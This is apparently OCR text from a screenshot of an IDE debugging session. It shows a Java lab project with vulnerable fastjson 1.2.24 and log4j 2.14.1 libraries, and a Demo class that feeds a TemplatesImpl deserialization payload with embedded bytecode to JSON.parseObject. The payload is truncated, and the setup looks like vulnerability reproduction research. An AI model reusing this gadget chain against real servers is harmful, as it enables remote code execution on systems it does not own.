 RmiClient
RmiServer
Student
web
log4jtest.iml
External Libraries
fastjson-1.2.24.jar library root
log4j-api-2.14.1.jar library root
log4j-core-2.14.1.jar library root
< 11 > C:\Program Files\Java\jdk-11.0.8
Tomcat 9.0.60
Scratches and Consoles
8
9 public class Demo {
10 public static void main(String[] args) { args: []
11 String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"yv66
12 JSON.parseObject(payload, Feature.SupportNonPublicField); payload: "{"@type":"com.sun.org.apache.xalan.internal.
13
14 }
15 }
ebug: Demo
Debugger Console
Frames
"main"@1 in g...ain": RUNNING
main:12, Demo
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
args = {String[0]@680} []
payload = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAC... View